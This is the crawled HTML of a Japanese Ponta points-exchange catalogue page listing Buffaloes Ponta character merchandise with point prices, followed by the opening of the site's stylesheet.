$(function(){ heightLine(); });
//]]>
</script>


<div id="breadcrumb" class="breadcrumb_renewal">
<ul id="topic-path">
<li><a href="/">Ponta特典交換</a></li>


	<li>
		<span>&gt;</span>
		<a href='https://spend.ponta.jp/Form/Product/ProductList4.aspx?shop=0&amp;cat=101'>ポンタオリジナルグッズ</a>
	</li>

	<li>
		<span>&gt;</span>
		<a href='/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp='>バファローズ☆ポンタ</a>
	</li>

</ul>
</div>




<table id="tblLayout" class="tblLayout_ProductList">
<tr>
<td>



<div class="unit">
	<div id="sideNavi_Category">
        <h2 class="sideNavi_ttl"><img src="/Contents/ImagesPkg/common/renewal_2101/ttl_sideNavi_category.png" alt="カテゴリから選ぶ" /></h2>
		<ul>
            <li id="ca995" class=""><a href="https://spend.ponta.jp/page/lottoponta.aspx">ロトPonta</a></li>
		
            <li id="ca909" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=909&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">デジタルコード</a></li>
		
            <li id="ca101" class=""><a href="https://spend.ponta.jp/Form/Product/ProductList4.aspx?shop=0&cat=101">ポンタオリジナルグッズ</a></li>
		
            <li id="ca268" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=268&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">990ポイントまでのアイテム</a></li>
		
            <li id="ca104" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=104&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">グルメ</a></li>
		
            <li id="ca105" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=105&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">家電</a></li>
		
            <li id="ca109" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=109&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">ヘルスケア&ビューティケア</a></li>
		
            <li id="ca106" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=106&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">キッチン</a></li>
		
            <li id="ca113" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=113&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">社会貢献</a></li>
		
            <li id="ca999" class=""><a href="/Page/greenponta.aspx">Green Ponta / サステナブル</a></li>
		
            <li id="ca107" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=107&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">生活雑貨・インテリア</a></li>
		
            <li id="ca108" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=108&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">ファッション小物</a></li>
		
            <li id="ca110" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=110&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">ホビー＆スポーツ</a></li>
		
            <li id="ca111" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=111&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">キッズ＆ベビー</a></li>
		
            <li id="ca103" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=103&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">体験・ギフト</a></li>
		
            <li id="ca348" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=348&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">お掃除サービス</a></li>
		
            
		
            
		
            
		</ul>
	</div>
</div>




<div class="unit">
	<div id="sideNavi_Point">
    <h2 class="sideNavi_ttl"><img src="/Contents/ImagesPkg/common/renewal_2101/ttl_sideNavi_point.png" alt="ポイントを交換する"/></h2>
		<ul>
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            
		
            <li id="cah2o" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=h2o&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">Sポイントへの交換</a></li>
		
            <li id="cajal" class=""><a href="https://www.ponta.jp/c/services/jalexchange/">JAL マイル交換</a></li>
		
            <li id="cakat" class=""><a href="/Form/Product/ProductList.aspx?shop=0&cat=kat&swrd=&cicon=&min=&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=">カテエネポイントへ交換</a></li>
		</ul>
	</div>
</div>





<!-- 左カテゴリメニュー(ポイント数) -->
<div class="unit">
	<div id="sideNavi_PointNum">
		<h2 class="sideNavi_ttl"><img src="/Contents/ImagesPkg/common/renewal_2101/ttl_sideNavi_pointNum.png" alt="ポイント数から選ぶ" /></h2>
		<ul>
		<li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=&max=999&sort=07&img=1&udns=0&dpcnt=15&dosp=&pswflg=1">～ 999ポイント</a></li>
		<li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=1000&max=2999&sort=07&img=1&udns=0&dpcnt=15&dosp=&pswflg=1">1,000 ～ 2,999ポイント</a></li>
		<li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=3000&max=4999&sort=07&img=1&udns=0&dpcnt=15&dosp=&pswflg=1">3,000 ～ 4,999ポイント</a></li>
		<li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=5000&max=9999&sort=07&img=1&udns=0&dpcnt=15&dosp=&pswflg=1">5,000 ～ 9,999ポイント</a></li>
		<li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=10000&max=29999&sort=07&img=1&udns=0&dpcnt=15&dosp=&pswflg=1">10,000 ～ 29,999ポイント</a></li>
		<li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=30000&max=49999&sort=07&img=1&udns=0&dpcnt=15&dosp=&pswflg=1">30,000 ～ 49,999ポイント</a></li>
		<li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=50000&max=&sort=07&img=1&udns=0&dpcnt=15&dosp=&pswflg=1">50,000ポイント以上</a></li>
		</ul>
	</div>
</div>
<!-- /左カテゴリメニュー(ポイント数) -->





<!-- 外部広告 -->
<div class="unit">
	<div id="side_Feature">
		<ul>

			<li>
				<a href="https://spend.ponta.jp/Page/pointnavi.aspx"><img src='/Contents/ImagesPkg/common/renewal_2101/custom/eco/eco_top.png' alt="Pointnavi" /></a>
			</li>
			<li>
				<a href="https://app.adjust.com/3g14wmw_dzw3e88?redirect=https%3A%2F%2Fapp.sdk.ponta.jp%2Foperation%2Fv6%2Funiversal_link%2Findex.html%3Ful_mode%3Dnative%26ul_content_id%3DPK25000"><img src='/Contents/ImagesPkg/common/renewal_2101/banners/15_movie_daily.png' alt="毎日動画" /></a>
			</li>
			<li>
				<a href="https://play.ponta.jp/?utm_source=spend&utm_medium=bnr&utm_campaign=regular_2302"><img src='/Contents/ImagesPkg/common/renewal_2101/banners/play_200.png' alt="PontaPLAY" /></a>
			</li>
			<li>
				<a href="https://www.research.ponta.jp/?utm_source=spendponta&utm_medium=left_menu&utm_campaign=research"><img src='/Contents/ImagesPkg/common/renewal_2101/banners/research_200.png' alt="Pontaリサーチ" /></a>
			</li>
		</ul>
	</div>
</div>
<!-- /外部広告 -->



</td>
<td>

<div id="primary" class="primary_renewal">

<div>




<div class="naviSubCategory naviSubCategory_renewal clearFix">
	<dl>
	<dt><img src="/Contents/ImagesPkg/common/renewal_2101/icon_category_search.png" alt="サブカテゴリーから選ぶ" ></dt>
	<dd>
		<h1><span>バファローズ☆ポンタ</span>のサブカテゴリー</h1>
		
		
		<ul>
		
			<li>[<a href='/Form/Product/ProductList.aspx?shop=0&amp;cat=101301333&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp='>バファローズ☆ポンタ 優勝記念グッズ</a>]</li>
		
		</ul>
		
		
	</dd>
	</dl>
</div>

<!--カテゴリ商品一覧-->
<div class="unit">
    
	<div id="headListProduct" class="clearFix">
		<div id="sortBox" class="sortBox_renewal">
			
		<ul>
			<li>並び替え</li>
			
			
			
			
			<li class="active">
			<img src="/Contents/ImagesPkg/common/renewal_2101/btn_sort_07_current.png" alt="並び替えボタン" />
			</li>
			
			
			<li>
			<a href='/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;sort=12&amp;swrd=&amp;img=1&amp;pno=1&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp='>
			<img src="/Contents/ImagesPkg/common/renewal_2101/btn_sort_12.png" alt="並び替えボタン" /></a>
			</li>
			
			
			
			
			<li>
			<a href='/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;sort=13&amp;swrd=&amp;img=1&amp;pno=1&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp='>
			<img src="/Contents/ImagesPkg/common/renewal_2101/btn_sort_13.png" alt="並び替えボタン" /></a>
			</li>
			
			
			
		</ul>

		</div>
		<div id="pagination" class="pagination_renewal clearFix">
			
    <p class="count">全51件中 1件～20件表示</p>
	<p class="nav">
		<span class="prevView none">前へ</span>
		<strong>1</strong> <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;swrd=&amp;img=1&amp;sort=07&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp=&amp;pno=2">2</a> <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;swrd=&amp;img=1&amp;sort=07&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp=&amp;pno=3">3</a>
		<span class="nextView"><a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;swrd=&amp;img=1&amp;sort=07&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp=&amp;pno=2">次へ</a></span>
	</p>
      
		</div>
	</div>

	
	
	<input type="hidden" name="ctl00$ContentPlaceHolder1$hfIsRedirectAfterAddProduct" id="ctl00_ContentPlaceHolder1_hfIsRedirectAfterAddProduct" value="CART" />

	
	<div id="ctl00_ContentPlaceHolder1_ctl24">


	
	
	<div class="listProduct heightLineParent clearFix listProduct_renewal">
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100663_M.jpg" border="0" alt="バファローズ☆ポンタ バンザイぬいぐるみ（夏の陣2025）" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
						<p>3,450<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100663&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ バンザイぬいぐるみ（夏の陣2025）</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100664_M.jpg" border="0" alt="バファローズ☆ポンタ ナップサック" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>3,300<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100664&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ ナップサック</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100662_M.jpg" border="0" alt="バファローズ☆ポンタ Tシャツ（天の川）Lサイズ" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>4,300<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100662&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ Tシャツ（天の川）Lサイズ</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100652_M.jpg" border="0" alt="バファローズ☆ポンタ へそのびブルブルマスコット" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>2,850<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100652&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ へそのびブルブルマスコット</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100650_M.jpg" border="0" alt="バファローズ☆ポンタ フェイスパッチンバンド" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>2,300<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100650&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ フェイスパッチンバンド</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100648_M.jpg" border="0" alt="バファローズ☆ポンタ パステルくつろぎぬいぐるみ" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>3,650<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100648&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ パステルくつろぎぬいぐるみ</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100647_M.jpg" border="0" alt="バファローズ☆ポンタ しっぽキーホルダー" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>2,450<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100647&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ しっぽキーホルダー</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100645_M.jpg" border="0" alt="【10年目記念】バファローズ☆ポンタ 人間用ベースボールシャツ　メモリアルデザイン" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>7,800<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100645&amp;vid=&amp;cat=101301&amp;swrd=">【10年目記念】バファローズ☆ポンタ 人間用ベースボールシャツ　メモリアルデザイン</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100646_M.jpg" border="0" alt="【10年目記念】バファローズ☆ポンタ 30cmぬいぐるみ用ユニフォーム　メモリアルデザイン" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>2,600<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100646&amp;vid=&amp;cat=101301&amp;swrd=">【10年目記念】バファローズ☆ポンタ 30cmぬいぐるみ用ユニフォーム　メモリアルデザイン</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100636_M.jpg" border="0" alt="バファローズ☆ポンタ お願い♪おすわりマスコット（バファポン&#215;デコポン）" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>2,800<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100636&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ お願い♪おすわりマスコット（バファポン&#215;デコポン）</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100637_M.jpg" border="0" alt="バファローズ☆ばぶポンタ お願い♪おすわりマスコット（ばぶポン&#215;ちぃポン）" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>2,800<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100637&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ばぶポンタ お願い♪おすわりマスコット（ばぶポン&#215;ちぃポン）</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100638_M.jpg" border="0" alt="バファローズ☆ポンタ 30cmぬいぐるみ用名札チャーム" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>1,300<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100638&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ 30cmぬいぐるみ用名札チャーム</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100632_M.jpg" border="0" alt="バファローズ☆ポンタ タオルダンスぬいぐるみ" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>4,100<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100632&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ タオルダンスぬいぐるみ</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100633_M.jpg" border="0" alt="バファローズ☆ポンタ くっつきぬいぐるみ" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>3,300<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100633&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ くっつきぬいぐるみ</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100634_M.jpg" border="0" alt="バファローズ☆ポンタ リストバンド" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>1,400<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100634&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ リストバンド</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100628_M.jpg" border="0" alt="バファローズ☆ポンタ 必勝だるまマスコット" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>2,320<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100628&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ 必勝だるまマスコット</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100568_M.jpg" border="0" alt="バファローズ☆ポンタ ハンドパペット" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>3,800<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100649&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ポンタ ハンドパペット</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100629_M.jpg" border="0" alt="バファローズ☆ばぶポンタ 必勝だるまマスコット" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>2,320<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100629&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ばぶポンタ 必勝だるまマスコット</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100630_M.jpg" border="0" alt="バファローズ☆ばぶポンタ ハンドパペット" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>3,800<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100630&amp;vid=&amp;cat=101301&amp;swrd=">バファローズ☆ばぶポンタ ハンドパペット</a></div>
			</div>
		</div>
	
		<div class="productCard">
			<div class="icon"><img  src="/Contents/ProductImages/ProductIcon3.gif" border="0" alt="" class="" /></div>
			<div class="thumb">
				<img  id="imgProductImage" src="/Contents/ProductImages/0/PO-100617_M.jpg" border="0" alt="【10年目記念】バファローズ☆ポンタ 光輝くぬいぐるみ" class="" />
				
			</div>
			<div class="productcard_detail">
				<div class="point">
					
					
					
					<p>4,300<span>ポイント</span></p>
				</div>
				<div class="name"><a href="/Form/Product/ProductDetail.aspx?shop=0&amp;pid=PO-100617&amp;vid=&amp;cat=101301&amp;swrd=">【10年目記念】バファローズ☆ポンタ 光輝くぬいぐるみ</a></div>
			</div>
		</div>
	</div>

	
</div>
	

	<div id="headListProduct" class="clearFix">
		<div id="pagination" class="pagination_renewal clearFix">
			
    <p class="count">全51件中 1件～20件表示</p>
	<p class="nav">
		<span class="prevView none">前へ</span>
		<strong>1</strong> <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;swrd=&amp;img=1&amp;sort=07&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp=&amp;pno=2">2</a> <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;swrd=&amp;img=1&amp;sort=07&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp=&amp;pno=3">3</a>
		<span class="nextView"><a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;swrd=&amp;img=1&amp;sort=07&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp=&amp;pno=2">次へ</a></span>
	</p>
      
		</div>
	</div>

</div>

</div>
<!--/ProductMasterList.Count != 0-->

<!-- (this.ProductMasterList.Count != 0) -->

<div id="btnGoToTop" class="btnGoToTop_renewal">
	<a href="/"><img src="/Contents/ImagesPkg/common/renewal_2101/btn_goto_top_hover.png" class="hoveredImg" alt="特典交換のトップページへ" /></a>
</div>

</div>
<!--/#primary-->

</td>
<td>


</td>
</tr>
</table>



<script type="text/javascript">
<!--
	// バリエーション選択チェック(定期)
	function add_cart_check_for_fixedpurchase_variationlist()
	{
		return confirm('定期的に商品が送られてくる「定期購入」で購入します。\nよろしいですか？');
	}

	// 入荷通知登録画面をポップアップウィンドウで開く
	function show_arrival_mail_popup(pid, vid, amkbn) {
		show_popup_window('https://spend.ponta.jp/Form/User/ProductArrivalMailRegist.aspx?pid=' + pid + '&vid=' + vid + '&amkbn=' + amkbn, 520, 310, true, true, 'Information');
	}
//-->
</script>


		
		</div>
		</div>
	</div>
	
	
	<div id="Foot">
		


<div id="pagetop" style="clear:both">
	<div class="inner">
		<p><a href="#wrap"><img src="/Contents/ImagesPkg/common/renewal_2101/btn_topPage.png" alt="このページのトップへ"></a></p>
	</div>
</div>

<div id="footer-2-pc">
	<div id="JP_FOOTER">
		<div id="FOOT_BOTTOM">
			<div class="footin clearfix">
				<div class="linkarea">
					<div class="footaside">
						<ul class="linelist">
							<li><a href="http://faq.ponta.jp/as/scope3/ponta/pontaweb_pc" target="_blank">よくある質問</a></li>
							<li><a href="http://www.ponta.jp/c/privacy/index2.htm" target="_blank">個人情報保護方針等</a></li>
							<li><a href="http://faq.ponta.jp/as/scope3/ponta/pontaweb_pc/Detail.aspx?id=517" target="_blank">各種規約について</a></li>
							<li><a href="http://www.ponta.jp/c/privacy/index3.htm" target="_blank">このサイトで利用している技術及び外部送信ポリシー</a></li>
							<li><a href="http://www.loyalty.co.jp/" target="_blank">運営会社について</a></li>
						</ul>
					</div>
					<!-- /.footaside -->
					<p class="copyright">Copyright(c) Loyalty Marketing Inc. All rights reserved.</p>
				</div>
				<!-- /.linkarea -->
			<div class="pmsmark"></div>
			</div>
			<!-- /.footin -->
		</div>
		<!-- /#FOOT_BOTTOM -->
	</div>
	<!-- /#JP_FOOTER -->
</div>





<!-- w2tracker -->

<div id="ctl00_BodyFooterMain_AccessLogTrackerScript1_divTracker">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPVC6D');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
<!--
	var w2accesslog_account_id = "080_Gifco_Ponta";
	var w2accesslog_target_domain = "spend.ponta.jp";
	var w2accesslog_cookie_root = "/";
	var w2accesslog_getlog_path = "/Scripts/getlog.gif";

	
	document.write(unescape("%3Csc" + "ript type='text/javascript' src='" + (("https:" == document.location.protocol) ? "https:" : "http:") + "//spend.ponta.jp/Scripts/tracker.js'%3E%3C/sc" + "ript%3E"));
// -->
</script>
</div>



<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-45055247-1']);
	_gaq.push(['_setDomainName', 'ponta.jp']);
	_gaq.push(['_setAllowLinker', true]);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<div id="ctl00_BodyFooterMain_AccessLogTrackerScript1_divGetLog">
<script type='text/javascript'>
<!--
	getlog();
// -->
</script>
</div>




	</div>
	
	
</div><!--wrapTop-->
</div><!--wrapBottom-->
</div><!--Wrap-->

</form>
<script type="text/javascript" charset="Shift_JIS" src="/Js/top_slide.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spend.ponta.jp/Css/headfoot2.css
body_size: 2221
content:
@charset "UTF-8";

/* =====================================
@@@ PC（768px以上）@@@
===================================== */
ul.linelist {
list-style:none;
margin:0;
padding:0;
letter-spacing:-0.4em;
font-size: 0;
}
ul.linelist li {
margin:0;
padding:0;
word-spacing:normal;
letter-spacing:normal;
display:inline-block;
*display:inline;
*zoom:1;
}

/* 
======================================*/
/*= header
======================================*/
.light-header {
height: 76px;
background: url(/c/cmn/img/bg_header.png) repeat-x;
}
.light-header .inner {
margin: 0 auto;
padding: 0 20px;
max-width: 950px;
}
.light-header .i-logo {
float: left;
margin: 0 10px 0 0;
padding-top: 5px;
width: 103px;
